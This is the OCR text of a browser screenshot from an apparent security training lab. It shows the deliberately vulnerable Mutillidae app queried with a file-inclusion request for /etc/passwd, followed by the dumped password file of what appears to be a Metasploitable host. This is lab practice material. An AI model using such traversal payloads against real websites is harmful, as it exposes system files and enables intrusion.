 Mozilla Firefox
Untitled Session - 20241...
09:24 PM
Mozilla Firefox
192.168.0.2/mutillidae/in
Preferences
192.168.0.2/mutillidae/index.php?page=%2Fetc%2Fpasswd
Version: 2.1.19
Security Level: 0 (Hosed)
Hints: Enabled (1 - 5cr1pt K1dd1e)
Logged In User:
tonyp1234 ()
Home
Logout
Toggle Hints
Toggle Security
Reset DB
View Log
View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:
/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:
/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false